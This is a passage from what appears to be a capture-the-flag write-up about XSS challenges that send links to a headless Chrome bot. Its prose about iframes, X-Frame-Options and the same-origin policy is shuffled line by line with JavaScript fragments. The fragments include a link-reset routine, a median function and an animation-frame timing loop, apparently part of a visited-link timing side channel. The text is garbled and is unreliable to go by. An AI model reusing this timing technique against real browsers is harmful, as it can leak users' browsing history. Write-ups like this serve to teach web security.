
different
(via target attribute on the
<iframe>
function resetLinks() {

form)
  for (var i=0; i<out.children.length; i++) {

    out.children[i].href = 'http://' + Math.random() + 
Load the new note in a new
. Since
<iframe>
    out.children[i].style.color='red';

the two iframes belong to the same origin they
    out.children[i].style.color='';

should be able to have full access to each other
  }

}

However, that was not to be because of the
X-Frame-
function median(list){

. A similar approach might be with pop-up
Options
	list.sort(function(a,b){return a-b});

windows, however, chrome's popup blocker would prevent
	if (list.length % 2){

		var odd = list.length / 2 - 0.5;

that.
		return list[odd];

	}else{

For a while I looked for ways to read pages cross-origin.
		var even = list[list.length / 2 - 1];

That of course would be spitting in the face of the same
		even += list[list.length / 2];

origin policy, and is thus impossible. I probably should of
		even = even / 2;

		return even;

recognized that the entirety of internet security is not a lie,
	}

and spent less time down that rabbit hole.
}

Later when looking at a different problem (Vault) I came to
var attempts = 0;

the key insight. Vault also has a similar setup with the, report
function loop(timestamp) {

  if (stop) return;

a link headless chrome bot. However, the code between
them had two major differences, which was suspicious.
  var diff = (timestamp - start) | 0;

  start = timestamp;

TBDXSS was running in incognito mode, Vault